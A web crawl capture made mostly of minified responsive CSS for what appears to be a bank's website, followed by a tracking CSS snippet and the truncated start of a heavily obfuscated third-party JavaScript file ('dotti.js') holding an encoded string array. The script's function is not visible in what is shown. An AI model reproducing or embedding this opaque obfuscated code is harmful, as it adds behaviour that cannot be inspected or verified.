!important}}@media screen and (max-width: 1920px){.sbs-content-img.size-thirds .row::before{width:100%}.sbs-content-img.size-thirds .row::after{width:100%}.sbs-content-img.size-thirds .main-img-right{margin-right:0;width:100%;max-width:100%}}@media screen and (max-width: 1600px){.in_main_content.sidebar{margin-left:0}body,p,.main_content p,.personal-list .personal-block p,.promo_block_wrap .content_wrap span,.content.large p,table .table-data-title,.data_table tbody td p,table.interest_rate_tables tbody td,#main_content ul li,.colored_tiles .title_block p,.community-welcome .content.large p,.location-list-result .branch-info-container .branch-address,.filters .filter,label,select,input:not([type="button"]),select:focus,input:not([type="button"]):focus,.flex__account-detail .calculator fieldset legend,.calculator fieldset legend,.flex__account-detail .calculator label,.calculator label,.form__account_selector label,.account__content .summary p,.member__in-industry,.member__loc,.location-txt .checkmark,.two-color-offset .col-r-ctas p,.contact--text-col p,.gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label,.gform_wrapper .gform_body .gform_fields .gform_method_of_contact label{font-size:18px;line-height:24px}h1,.location-detail h1,.member__title h1,.flex__account-detail .calculator__result span,.calculator__result span,.account__content .service_charge__amount,.ct-chart-icon--label,.title-number,.banner_cta h3{font-size:44px;line-height:46px}h2,.community-header,.lead-in p,.KJEFontHeading.KJEDefinitionsHeader{font-size:38px;line-height:40px}h3{font-size:28px;line-height:30px}h4,.color-clean table .table-data-title,table .table-data-title,.colored_tiles .color_block--content h4,.meet-team__name,.flex__account-detail .calculator__result strong,.calculator__result strong,table.interest_rate_tables tbody td:first-child,.txt-32,.section-map p,.two-color-offset p,.nearest-location-list .contact-center-cta p,.nearest-location-list .contact-center-cta a,.search-team-page .main-filter,.location-details .branch-address{font-size:24px;line-height:26px}h5,table.interest_rate_tables thead th,.data_table tr th,.ht-wrapper .ht-preview-title,.news .news-title,.news .news-title a,.ht-wrapper .color-tile .ht-preview-title,.location-detail h5{font-size:20px;line-height:22px}h6,.branch-dot,.meet-team__title,.news .news-date,.ct-chart-icon--title,.page-numbers{font-size:16px;line-height:18px}#main_content ul li:before{height:24px;line-height:24px}.flex__account-detail .in_main_content{margin-left:0}.box-wrap{padding:50px}.personal-list.col-text-padding.img-place-left .personal-block.cta{padding:50px}.nearest-location-list .contact-center-cta{padding-right:20px;padding-left:20px}.section-numbers{padding-top:90px;padding-bottom:90px}.section-numbers .s-numbers-title{margin-bottom:50px}.ct-chart-icon--label{margin-bottom:10px}.weekdays-txt .weekday{min-width:45px}.location-txt .weekday{min-width:45px}.location-list-result .marker-i{width:22px}.location-list-result .marker-i::after{top:7px;font-size:30px}.location-list-result .branch-info-container{padding-left:25px}.location-list-result .links-wrap{margin-left:25px}}@media screen and (max-width: 1400px){body,p,.main_content p,.personal-list .personal-block p,.promo_block_wrap .content_wrap span,.content.large p,table .table-data-title,.data_table tbody td p,table.interest_rate_tables tbody td,#main_content ul li,.colored_tiles .title_block p,.community-welcome .content.large p,.location-list-result .branch-info-container .branch-address,.filters .filter,label,select,input:not([type="button"]),select:focus,input:not([type="button"]):focus,.flex__account-detail .calculator fieldset legend,.calculator fieldset legend,.flex__account-detail .calculator label,.calculator label,.form__account_selector label,.account__content .summary p,.member__loc,.location-txt .checkmark,.col-r-ctas p,.contact--text-col p,.gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label,.gform_wrapper .gform_body .gform_fields .gform_method_of_contact label{font-size:16px;line-height:22px}h1,.location-detail h1,.member__title h1,.flex__account-detail .calculator__result span,.calculator__result span,.account__content .service_charge__amount,.ct-chart-icon--label,.title-number,.banner_cta h3{font-size:40px;line-height:42px}h2,.community-header,.lead-in p,.KJEFontHeading.KJEDefinitionsHeader{font-size:32px;line-height:34px}h3{font-size:26px;line-height:28px}h4,.color-clean table .table-data-title,table .table-data-title,.colored_tiles .color_block--content h4,.meet-team__name,.flex__account-detail .calculator__result strong,.calculator__result strong,table.interest_rate_tables tbody td:first-child,.txt-32,.section-map p,.two-color-offset p,.nearest-location-list .contact-center-cta p,.nearest-location-list .contact-center-cta a,.search-team-page .main-filter,.location-details .branch-address{font-size:22px;line-height:24px}h5,table.interest_rate_tables thead th,.data_table tr th,.ht-wrapper .ht-preview-title,.news .news-title,.news .news-title a,.ht-wrapper .color-tile .ht-preview-title,.location-detail h5{font-size:18px;line-height:20px}h6,.branch-dot,.meet-team__title,.news .news-date,.ct-chart-icon--title{font-size:16px;line-height:18px}#main_content ul li:before{height:22px;line-height:22px}.banner_cta .row-flex .cta-text-wrap{max-width:100%;width:100%}.banner_cta .cta-btns-wrap{margin-top:10px}.single-member-content{margin-left:0;padding-top:90px}.left-offset{margin-left:0}.lead-in p{margin-bottom:0}.impact-form select:hover{font-size:18px}.impact-form select:focus{font-size:18px}.location-list-result .links-wrap{margin-top:0;width:100%}.location-list-result .links-wrap .links{position:relative;top:0}.checkmark:before{margin-right:5px}}@media screen and (max-width: 1199px){body,p,.main_content p,.personal-list .personal-block p,.promo_block_wrap .content_wrap span,.content.large p,table .table-data-title,.data_table tbody td p,table.interest_rate_tables tbody td,#main_content ul li,.colored_tiles .title_block p,.community-welcome .content.large p,.location-list-result .branch-info-container .branch-address,.filters .filter,label,select,input:not([type="button"]),select:focus,input:not([type="button"]):focus,.flex__account-detail .calculator fieldset legend,.calculator fieldset legend,.flex__account-detail .calculator label,.calculator label,.account-detail-legal,table.interest_rate_tables tbody td:first-child,.txt-32,.form__account_selector label,.account__content .summary p,.top-nav-message p,.member__loc,.location-txt .checkmark,.contact--text-col p,.gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label,.gform_wrapper .gform_body .gform_fields .gform_method_of_contact label{font-size:18px;line-height:normal}h1,.location-detail h1,.member__title h1,.flex__account-detail .calculator__result span,.calculator__result span,.title-number,.account__content .service_charge__amount,.ct-chart-icon--label,.banner_cta h3{font-size:33px;line-height:36px}h2,.community-header,.lead-in p,.KJEFontHeading.KJEDefinitionsHeader{font-size:30px;line-height:34px}h3{font-size:23px;line-height:26px}h4,.color-clean table .table-data-title,table .table-data-title,.colored_tiles .color_block--content h4,.meet-team__name,.flex__account-detail .calculator__result strong,.calculator__result strong,.section-map p,.two-color-offset p,.nearest-location-list .contact-center-cta p,.nearest-location-list .contact-center-cta a,.search-team-page .main-filter,.location-details .branch-address{font-size:20px;line-height:23px}h5,table.interest_rate_tables thead th,.data_table tr th,.ht-wrapper .ht-preview-title,.news .news-title,.news .news-title a,.ht-wrapper .color-tile .ht-preview-title,.location-detail h5{font-size:18px;line-height:21px}h6,.branch-dot,.meet-team__title,.news .news-date,.ct-chart-icon--title{font-size:13px;line-height:17px}#main_content ul li{padding-left:14px}#main_content ul li:before{height:17px;line-height:17px}.flex__account-detail .calculator input[type="checkbox"]+label:before{width:30px;height:30px}.flex__account-detail .calculator input[type="radio"]+label:before{width:30px;height:30px}.flex__account-detail .calculator input[type="checkbox"]:checked+label:after{width:18px;height:10px}.flex__account-detail .calculator input[type="radio"]:checked+label:after{width:18px;height:10px}.calculator input[type="checkbox"]+label:before{width:30px;height:30px}.calculator input[type="radio"]+label:before{width:30px;height:30px}.calculator input[type="checkbox"]:checked+label:after{width:18px;height:10px}.calculator input[type="radio"]:checked+label:after{width:18px;height:10px}.ckeck_box label{font-size:14px;line-height:18px}.ckeck_box label::before{width:30px;height:30px}.ckeck_box input[type="checkbox"]:checked+label:after{width:18px;height:10px}.button,.post_filtering_paging_wrapper .post_filtering_more{font-size:14px;line-height:18px}.impact-form select:hover{font-size:18px}.impact-form select:focus{font-size:18px}.box-wrap{padding:16px 16px 0 16px}.subtitle-content{max-width:100%}.page-header-section.div-padding-personal .subtitle-bg h1{margin-bottom:20px}.page-header-section.div-padding-personal .subtitle-bg h2{margin-bottom:20px}.page-header-section.div-padding-personal .subtitle-bg h3{margin-bottom:20px}.page-header-section.div-padding-personal .subtitle-bg h4{margin-bottom:20px}.page-header-section.div-padding-personal .subtitle-bg h5{margin-bottom:20px}.page-header-section.div-padding-personal .subtitle-bg h6{margin-bottom:20px}table.data_table tbody td{padding-right:10px;padding-left:10px}table.data_table tbody td:first-child{padding:10px}.personal-list.col-text-padding.img-place-left .personal-block.cta{padding:20px}.news .news-inner{padding:20px}.news-section h2{margin-bottom:0}.filters .filter.active::after{width:6px;height:12px;left:7px;top:3px}.filters .filter{padding-left:30px}.filters .filter::before{width:20px;height:20px}.trigger-arrow::after{font-size:20px;top:16px}.forms-box{-ms-flex-wrap:wrap;flex-wrap:wrap}.form-box{padding:20px;margin-right:0;margin-left:0}.form-box form{margin-top:30px}.meet-team__title{margin-top:0}.search-team-page .main-filter{margin-right:20px}.section-numbers{padding-top:50px;padding-bottom:50px}.section-numbers .s-numbers-title{margin-bottom:30px}.set_default_location.default:before{top:3px}.weekdays-txt .weekday{min-width:35px}.location-txt .weekday{min-width:35px}.cols-flex{-ms-flex-wrap:wrap;flex-wrap:wrap}.col-flex{width:100%}.branch-status{text-align:left}.branch-dot{padding-left:0}.branch-info-container h4{margin-bottom:10px}.location-list-result .branch-info-container .branch-status{margin-bottom:10px}}@media screen and (max-width: 1023px){.mm-panels{top:58px}.mm-navbars_bottom{position:absolute;width:100%;top:0}.mm-navbar>*{height:58px}.menu-mobile-wrap #main-navigation-container-2 .header-icons-m.icon-margin{margin-top:0}.header-icons-m.mm-listitem{min-height:44px}.layout-four-title{margin-top:0;margin-bottom:0}.colored_tiles{padding-top:30px;padding-bottom:30px}.colored_tiles .title_block .button,.colored_tiles .title_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .colored_tiles .title_block .post_filtering_more{margin-top:0}.colored_tiles .color_block--content{padding:60px 20px}.personal-list .personal-block.resources{padding-bottom:25px;padding-top:0}.personal-list .custom_links{padding-top:0}.personal-list .custom_links h3{font-size:28px;line-height:32px;margin-top:0;margin-bottom:20px}.size-thirds.personal-list .row .columns.end{-ms-flex-wrap:wrap;flex-wrap:wrap}.alert-bar{font-size:16px}.alert-bar p{font-size:16px}.alert-bar+#mobile-header{position:relative}.site-header,#page{float:left;clear:both}.site-header{width:100%}#mobile-header{position:fixed;z-index:999;top:0}.location-list-result .links-wrap{margin-bottom:0}#sidebar-login-container #sidebar-login{padding:50px 20px}.row-flex-subtitle .subtitle-bg{padding:30px 20px}.community-search{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:20px;margin-bottom:30px;-ms-flex-pack:center;justify-content:center}.community-search input{margin-right:0}.community-search .button,.community-search .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .community-search .post_filtering_more{margin-top:16px}.search-location input{max-width:545px;width:100%}.all-merchants .hero.hero-small .gray-color .content_wrap{margin-top:0;margin-bottom:0}.merchant-filters-wrap .merchant-filters{margin-top:20px;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between}.merchant-filters-wrap .merchant-filters select{max-width:49.3%;margin-right:0;margin-left:0;font-size:13px;height:39px;margin-bottom:5px}.merchant-filters-wrap .merchant-filters input{max-width:100%;margin-right:0;margin-left:0;font-size:13px;height:39px;margin-bottom:5px}.merchant-filters-wrap .merchant-filters .search-wrap{max-width:100%;margin-right:0;margin-left:0}.merchant-filters-wrap .merchant-filters .search-wrap::after{top:10px}.desktop-only{display:none}.mobile-only{display:-ms-flexbox;display:flex}.sidebar-post{padding-left:15px}.impact-form select{margin-right:0;width:100%}.impact-form .button,.impact-form .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .impact-form .post_filtering_more{margin-right:auto;margin-left:auto}.impact-form form{-ms-flex-wrap:wrap;flex-wrap:wrap}#tab-main-menu .pos-relative{background-color:#1e3564}.header-icons-mobile{display:block}.header-icons-desktop{display:none}.main_header{background-color:#1e3564;top:70px}.main_header #main-navigation-container{background-color:#2f81a6}.main_header .nav-top-level-link{font-family:pt-serif,serif;background:#fff;border-bottom:1px solid #ebebeb}.main_header .nav-top-level-link .top-level-anchor{color:#231f20}.login-m{background:#1e3564;color:#fff;text-transform:uppercase;text-align:center;font-family:aktiv-grotesk,sans-serif;padding:14px;position:fixed;bottom:0;width:100%}.header-icons{position:relative;right:0;top:0;padding:20px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;background:#2f81a6}.header-icons a{position:relative}.header-icons a i{color:#bcca49;font-size:16px}.text-on-m{display:inline-block;left:30px;color:#fff;height:18px;line-height:18px;font-size:13px;visibility:visible;width:auto}.mobile-expand .mobile-menu-trigger:before{color:#bcca49}.mobile-expand .drop-down-menu li:first-child .nav-section-link{color:#1e3564}#close-slide-menu i{font-size:1.5rem}.text-on-hover-m{display:inline-block}.navigation .drop-down-menu .drop-down-content{background-color:#fff}.box-icon-content{width:calc(100% - 50px)}#pre-footer{max-width:100%;max-width:100%;padding:10px 0}#pre-footer .footer_icon{font-size:20px;line-height:22px;width:45px;height:45px;text-align:center}#pre-footer #footer-logo{margin-bottom:0}#pre-footer #footer-logo:first-child{text-align:left}#pre-footer::after{max-width:calc(100% - 128px)}#pre-footer .lh-2{display:none}#pre-footer .js-boldchat,#pre-footer .bc-prk-show,#pre-footer .bcStatic{width:45px;height:45px}#pre-footer .js-boldchat a img,#pre-footer .bc-prk-show a img,#pre-footer .bcStatic a img{width:45px}#pre-footer .js-boldchat a:hover img,#pre-footer .bc-prk-show a:hover img,#pre-footer .bcStatic a:hover img{margin-top:-45px}#footer-navigation{max-width:100%;padding-right:20px;padding-left:20px}#footer-navigation .large-3.columns:first-child{margin-bottom:30px}#footer-navigation .col-links{margin-bottom:0}#footer-navigation .column:last-child:not(:first-child),#footer-navigation .columns:last-child:not(:first-child),#footer-navigation .columns:last-child:not(:first-child),#footer-navigation .columns:last-child:not(:first-child){padding-left:55px}.footer-logo{margin-bottom:3rem}.footer-logo img{max-width:140px}.hero .quote_text h5{margin-bottom:8px}.promo_block .columns{margin:0}.promo_block_wrap .content_wrap{margin:100px 20px 20px 20px;padding:20px}.promo_block_wrap .content_wrap .links{margin-top:10px}.section-3-cols .row{padding:30px 0}.section-3-cols .list-3-col{margin-top:10px;margin-bottom:0}.list-3-col .columns{margin-bottom:30px}.full-width-3-col .columns{margin-bottom:30px}.two-color-offset .row{padding-right:20px;padding-left:20px}.bank_family>.row{padding-right:20px;padding-left:20px}.sectin-two-color.two-color-offset .row{padding-right:0;padding-left:0}.sectin-two-color .two-cols-inner{padding-top:70px;padding-bottom:50px}.hero.hero__quote .image .content_wrap{padding-top:34vh !important;padding-bottom:0 !important}.hero.hero__quote .image .content_wrap .quote_text{padding:20px;background:rgba(255,255,255,0.9)}.hero__text-left .content_wrap{-ms-flex-pack:left;justify-content:left}footer::after{width:128px}footer .navigation-title{font-size:18px;line-height:20px}footer a{font-size:13px}.social-icons-desktop{display:none}.social-icons-mobile{display:block;margin-top:30px}.global-footer-nav{margin-bottom:20px}#additonal-footer-links{padding-top:40px;padding-bottom:80px}#additonal-footer-links .afl{font-size:11px}#additonal-footer-links #menu-footer-nav-1{text-align:center;margin-bottom:10px}#additonal-footer-links .columns:last-child{text-align:center;margin-bottom:10px}.col-links{border-top:1px solid #244f7b;padding-left:55px}.col-links:last-child{border-bottom:1px solid #244f7b}.col-links .ft-col-links-wrap{margin-bottom:10px}.col-links .navigation-title{margin-top:10px;position:relative}.col-links .navigation-title::before{content:'\f067';font-family:'Font Awesome 5 Pro';font-weight:300;font-size:20px;color:#bcca49;position:absolute;width:20px;height:20px;top:0;bottom:0;left:-30px;margin-top:auto;margin-bottom:auto}.col-links .navigation-title[aria-expanded="true"]::before{content:'\f068'}.promo_cards{padding:50px 10px}.promo_cards h3{font-size:22px;line-height:26px;margin-top:25px}.promo_cards .card-txt-wrap{padding:0 16px 51px 16px}.promo_cards .card-txt-wrap .button,.promo_cards .card-txt-wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .promo_cards .card-txt-wrap .post_filtering_more{bottom:20px}.box-icon-wrap{width:50px;margin-right:20px;margin-top:0}.breadcrumbs-list{padding-left:20px;padding-right:20px}.size-half-half{padding:45px 0 15px}.banner_cta.dark-blue-stripes{background-size:contain;background-position:bottom center}.cta-large-h{min-height:auto}.banner_cta.div-padding{padding-top:60px;padding-bottom:34px}.member-icon{width:33px;height:33px;line-height:33px}.member-icon i{font-size:20px;line-height:33px;display:block}.trigger-arrow::after{top:20px}.filters-trigger{margin-bottom:20px}.location-list-result{padding:0;padding-bottom:20px;margin-bottom:20px}.location-list-result .branch-hours{padding:10px}.location-list-result .branch-hours .title-h5{padding-bottom:0;margin-bottom:10px}.location-list-result .links a::after{height:10px}.hide-section{right:20px;top:10px}#main_content ul li:before{height:17px;line-height:17px}table.interest_rate_tables thead th:first-child{padding-left:10px}table.interest_rate_tables tbody td:first-child{padding-left:10px}.flex__account-detail .calculator__wrap{padding:10px;margin-top:20px}.flex__account-detail .tooltip_wrap{position:unset}.tooltip_wrap{position:unset}.calculator__result .tooltip_wrap{position:unset}.hero.hero-small .content_wrap{padding-right:20px;padding-left:20px}.comp-cols .content-main div{padding-right:20px;padding-left:20px}.comp-cols .columns:nth-child(2){margin-top:24px}.map-txt{padding:30px}.form__account_selector .answers label{height:32px;padding-left:38px;padding-top:10px}.col-r-ctas{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:40px;-ms-flex-pack:center;justify-content:center}.archive-promo-cards .extra-imgs{display:none}.archive-promo-cards .promo_cards .columns:nth-child(2){margin-top:0}.filters .filter{padding-top:2px;padding-bottom:5px}.div-padding.hints-articles{padding-top:0}.post_filtering_wrap{padding-top:30px}.nearest-location-list .contact-center-cta{padding:20px 15px}.meet-team__cta{min-height:auto;padding:20px 0}.meet-team__content{margin-bottom:-45px}.meet-team__wrap{margin-bottom:50px}.member__info--edu{margin-top:10px}.member__info--pos{margin-top:10px}.member__info--assc{margin-top:10px}.member__info--spec{margin-top:10px}.member__info--loc{margin-top:10px}.div-padding.single-member-content{padding-top:60px}#additonal-footer-links{padding-bottom:115px}}@media screen and (max-width: 768px){.banner_cta .row-flex{-ms-flex-wrap:wrap;flex-wrap:wrap}.banner_cta .row-flex .cta-text-wrap{max-width:100%}.disclaimer{padding:20px 0}.merchant-filters-wrap{margin-top:-80px}.merchant-filters-wrap .merchant-filters select{width:auto;max-width:30%}.merchant-filters-wrap .merchant-filters .search-wrap{width:auto;max-width:160px}.hero .image .content_wrap h1{font-size:28px;margin-bottom:0.6rem !important}.hero .image .content_wrap .hero-subtitle{font-size:18px;margin-bottom:.4rem}.hero .image .content_wrap .buttons{margin:0 .5em .5em 0}.promo_block_wrap .content_wrap{margin:8rem 1em 2em;padding:0}.promo_block_wrap .content_wrap h3{font-size:24px;line-height:normal}.promo_block_wrap .content_wrap .links{margin-top:10px}#footer-navigation .columns.large-4:first-child{width:100%}}@media screen and (max-width: 640px){.form__account_selector{margin-top:0}.hero.hero-large{height:auto}.hero.hero-large .content_wrap{height:auto;padding-right:20px;padding-left:20px}.manager_headshot{margin-bottom:10px}.calculator_shortcodes table{overflow-y:scroll;display:block;width:100%}.calculator_shortcodes table tbody th,.calculator_shortcodes table tbody td{padding:.5rem .625rem .625rem;min-width:100px}.hero .image .content_wrap .buttons{margin:0 .5em .5em 0}}@media screen and (max-width: 639px){.main_header.show-main-menu{width:100%}.personal-list .personal-block.resources a{margin:10px 0}.personal-list .personal-block.cta{padding-bottom:10px}.div-padding-personal{padding-bottom:10px}.comp-cols{padding-top:10px}.div-padding.div-data_table.color-clean.table-compare{padding-top:0}.table-compare .table-title{margin-bottom:30px}.table-compare .data_table tr:hover .ckeck_box label span{visibility:hidden}.table-compare table.data_table tfoot{display:block;position:relative}.table-compare table.data_table tfoot td{padding:0}.responsive-table{display:block;width:100%;overflow-x:auto}.responsive-table table.interest_rate_tables thead th.col_3{display:table-cell !important;width:100%;min-width:102px}table.interest_rate_tables{margin:0}table.interest_rate_tables tbody td.col_3{display:table-cell !important;width:100%;min-width:102px}table.interest_rate_tables tbody td.col_2{width:55%}table.interest_rate_tables tbody td.col_4:nth-child(2){width:20%}table.interest_rate_tables tbody td.col_4:nth-child(3){width:20%}table.interest_rate_tables thead th{vertical-align:top}table.interest_rate_tables thead th.col_2{width:55%}table.interest_rate_tables thead th.col_4:nth-child(2){width:20%}table.interest_rate_tables thead th.col_4:nth-child(3){width:20%}.interest-section{padding-top:0}.color-clean table.data_table tbody td{width:100%;display:block;border:0}.color-clean table.data_table tbody td:first-child{padding-left:10px;padding-left:10px;width:100%}.color-clean table .table-data-title{text-align:center}.data_table.break_down .oao-button{display:block;margin:auto}.data_table.break_down [data-title="Compare"]{display:none}.data_table.break_down .btn-compare{display:none}.filter-padding{margin-right:10px;margin-left:10px}.locations-filter.filters .filter{display:block}.inline-field{width:100%}.manager-img{width:100%}.manager-txt{width:100%}.form__account_selector .answers label{padding-top:5px}.form__account_selector .answers input[type="checkbox"]+label:before{height:22px;width:22px;background-size:auto 22px}.form__account_selector .answers input[type="radio"]+label:before{height:22px;width:22px;background-size:auto 22px}.form__account_selector .answers input[type="checkbox"]:checked+label:before{background-position:-24px 0}.form__account_selector .answers input[type="radio"]:checked+label:before{background-position:-24px 0}input[type="checkbox"].homepage-checkbox+label:before{height:22px;width:22px;background-size:auto 22px}input[type="radio"].homepage-checkbox+label:before{height:22px;width:22px;background-size:auto 22px}input[type="checkbox"]:checked.homepage-checkbox+label:before{background-position:-24px 0}input[type="radio"]:checked.homepage-checkbox+label:before{background-position:-24px 0}.meet-team__cta .buttons .button,.meet-team__cta .buttons .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .meet-team__cta .buttons .post_filtering_more{margin-top:0}.location-phone{margin-bottom:20px;margin-top:10px}.locations-ctas .cta-feat-img{width:100%}.disclaimer{padding-right:0;padding-left:0}.disclaimer_table{padding-right:0;padding-left:0}.row.colored_tiles--content{padding-right:15px;padding-left:15px}.row.colored_tiles--columns{padding-right:15px;padding-left:15px}.div-padding.single-member-content{padding-top:30px}.location-pages{margin-bottom:20px}.nearest-location-list .contact-center-cta a{display:block;margin-bottom:10px}.merchant-filters-wrap .merchant-filters select{max-width:100%}.cta-content{padding:0}.feedback{margin-top:20px}.search-team-page .filter--list .filter{margin-bottom:10px}.search-team-page .main-filter{margin-right:20px}.search-team-page .main-filter.active{border-bottom-width:3px;margin-bottom:10px;display:inline-block}.search-team-page .main-filter.clear.active{border-bottom-width:3px;margin-bottom:10px;display:inline-block}.member-hero__img{width:100%;margin-bottom:0}.member__loc__addr{width:100%}.member__loc__img{width:100%;margin-top:0;margin-right:0}.member__loc__img>img{padding-right:0}.member__in-industry{margin-top:20px}.member__in-industry:before{top:10px}.member-hero__right{margin-top:20px}.meet-team--executive{padding-right:0;padding-left:0}.meet-team__intro{padding-bottom:20px}.location-list-result .sub-head{padding-right:0}.location-list-result .branch-info-container{-ms-flex-order:2;order:2;width:100%}.location-list-result .branch-hours{-ms-flex-order:3;order:3;width:100%}.location-list-result>.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.branch-image-logo{margin-top:0;margin-bottom:20px;-ms-flex-order:1;order:1;width:100%}.size-thirds-r .row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.size-thirds-r .row .columns:first-child{-ms-flex-order:2;order:2}.size-thirds-r .row .columns:last-child{-ms-flex-order:1;order:1}.size-thirds-r.personal-list{padding-top:45px;padding-bottom:35px}.size-thirds-r.personal-list .personal-block.cta{padding-top:0}.promo_cards .columns:nth-child(2){margin-top:24px}.ckeck_box label span{visibility:hidden}.button.text-link.btn-compare,.post_filtering_paging_wrapper .text-link.btn-compare.post_filtering_more{position:absolute;top:0;left:0;right:0;margin:auto}.button,.post_filtering_paging_wrapper .post_filtering_more{padding:10px 14px}.ct-chart-icon--title{padding-bottom:10px}.ct-chart-icon--label{margin-bottom:0}.search-location input{max-width:545px;width:100%}.merchant-filters-wrap{margin-top:0}.merchant-filters-wrap .merchant-filters{position:relative;z-index:200}.merchant-filters-wrap .merchant-filters select,.merchant-filters-wrap .merchant-filters .search-wrap{width:100%;max-width:100%}}@media (max-width: 375px){.branch-cols .col-2-flex{width:45%}#additonal-footer-links{padding-bottom:150px}}@media screen and (max-width: 1085px) and (min-width: 1023px){.main_header .nav-top-level-link .top-level-anchor{font-size:18px}}@media screen and (max-width: 1439px){.color-clean table.data_table tbody td:first-child,.table-compare table thead th:first-child{padding-left:10px}}@media screen and (max-width: 991px){.locations-ctas .cta-content{padding:20px}.locations-ctas .call-out-box{-ms-flex-wrap:wrap;flex-wrap:wrap}.news .news-inner:hover{margin-top:-10px;margin-bottom:10px}.location-wrap{max-width:270px}.search-location .button,.search-location .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .search-location .post_filtering_more{margin-top:10px}.search-location input{margin-top:10px}.search-location .get_location{top:12px}.color-clean table.data_table tbody td:first-child{padding-left:0}.color-clean table .table-data-title{font-size:18px;line-height:24px}.table-with-side-space .columns{padding-left:20px;padding-right:20px}.banner_cta .row-flex .cta-text-wrap{max-width:100%}.banner_cta .cta-btns-wrap{padding-left:30px;margin-top:10px;margin-left:-10px;width:100%}.banner_cta .cta-btns-wrap .button,.banner_cta .cta-btns-wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .banner_cta .cta-btns-wrap .post_filtering_more{margin-left:10px}.ct-chart-icon{height:auto}.ct-chart-icon--label{margin-bottom:5px}}.lazy{background-image:none !important}


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-cb5718ba-116e-5951-5520-7768b67cfa63';
}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/dotti.js
body_size: 46910
content:
var _0x8526484d=['iSkIdgNcMq','eIxdOh3dPa','egfGhSoK','WOCgWOxdUqC','W4hdLmkuWPtcNW','bKFdKCkJvq','uCoMW5hcOJG','W57cR8o5awm','x8k0t8ozW6S','tgjlW58z','W6OHWQddS8o3','W5/dTmo5hYa','W7q7mCk1ga','CXbIjvC','rXbeW7G','W6jafmk5wW','W5m8WQnzW5i','xSkqW4eVCW','W5SBaCkdla','CCkhWRxcMmoj','W7mIW4VcVgS','WPTUW6/dIGS','kKxdGmkjlq','WQ3dJu3dRKC','m0Tqnmoe','WQ/cMqDBzW','W5RdJCo6bYq','W6KZW49JW7K','W6VcSCoqW53dSW','pwZdTMRdQG','DSkbW44DFq','WPz1WRlcGZy','tCk5W6S6Ca','pCo6FJFcKuBdSSkGumoanCk4','W7JcMb7dNcm','vmoeDu8V','W7zGgCktDa','WPDZc8ouW7S','WRTjWQJdSry','W57dHCo+hG0','fsPiohu','F8kDW5aqCG','bWDfa3m','W6xdTumgWRy','xSkzWP7cLSoP','pxhcJI/dHq','ug/dSY3dOq','rxFdJYVdRa','EI1/mLe','o8k4b8kawa','v3vvW5yc','WQZcSCkGFWq','W4FdM8ovW67dSa','awBdQmkcfq','xSoii1WG','qmkPBem1','Emo3W6tcVam','WOX3WQZcGXG','WQrxzmkMqg3dPmkaWOZcMKlcGa','W5GZWOpdMmoa','W4yZh8ocoq','W6OUWQVdTSoY','W70uf8kTfq','A8ofWQT9aq','dbyTrCoh','WPDHWPVdIc0','W5ldGmoghhu','wCoafgvq','WRNdImoch1e','ECohW5lcUa8','xmkZW7qLtG','W6pcMCo5p3O','W4WWWQtdNSou','ke3dM0ldHW','W7jzW75ZW7u','W4hcUSkthCke','Fr5UnLe','WQtcOSkfwXy','W49ozCkKsq','o8k7lvdcGW','uCkdWPNcJmog','aWxdJ8k7EG','W6PHjCkCyq','WORdMmoWnuS','ggzNy8kO','v8k7WPRcG2W','WRVcQbX9Ba','W43dN8oJbWW','CSoLWRnLja','qv7dRY3dOq','W6BdSmoGldS','bsBdOmkOzG','ivRdSSkysW','W7H5pCktCq','WOJcICkkvae','EfLdW7CM','WPr2d8obW7e','DmkoW7iJFW','DmkZCCo8W6G','nebCCq0','W5vmW4CuW60','aZlcJhtcGq','x8kUv8oTWP8','ESk7W4WmaW','W7RcI8kRW4RdMa','g3Lcg8o8','iexcMbJdHq','nK1CBYW','W5mJWPpdMmoc','swHwW5qs','W4ddUmovW7hdOW','y8oKa2D6','jCkLdCkEAW','rSoayuK1','WOJcJHy2wW','WPVcJrC+qa','WQNcSdHMEa','W6u+nmkpbW','hdfgDHi','kwTKcSoS','vh3cOXRdLq','b8kpfedcUG','WRhcMrjgwa','lWJcONlcIG','oq9Dcfe','AmkbW4SoAa','c23dRmkjnq','smkEa1BdPW','WRXaW5ngiq','u8kJWOtcPMq','W64eWQnzW7u','W4NdGWSSAW','ew7dVmkbmW','BcddGSkatq','heRdTeVdRW','W4OZlCoBxW','WQPlW6TBlq','W4ekgmowiW','ggzUj8oR','BSo/Afee','imkdmmkDCW','pf3dLSkMwq','rmkKWRdcICoX','WOBcRHq7ua','W5OWdCoiiG','ldvqy38','z8olW7VcHWa','W5iBW4XZW58','WPXIWRpcOYu','WODIWRFcNWq','gI7dS8k/EG','o8k9muxcGa','WRtcQ8kozWW','W50MeCobiG','W53cP8kfnSkq','yXX6jK8','yvldJaNdPW','lNH1qWq','WRfta38q','W4dcUSong38','W7/cGCkqW6pdUW','W4RdLb3dKWC','rmkMdgddTa','W5hdV8otW7pdPa','EWnKnLi','qmoxF1K5','WQZcIHvABq','WRVdJmoje1e','zCkCW7FdP3a','drilESox','W5dcOcxdVsC','eJKdzmoF','vMtdOYBdOq','W6JcUCoWoeO','hfnPC8kJ','tSkvDsiU','W4JcQcVdQZ0','W4ddJb1aEq','W6xcMmoSo3i','lgX5bCoS','W7JcLCkKW5ddJq','imkDBCkuxG','W6GJlCkKha','W7NdMmoyW4ldIW','WOVcIWu6FG','chNdS8kEga','t3roW5ii','W7ZdHS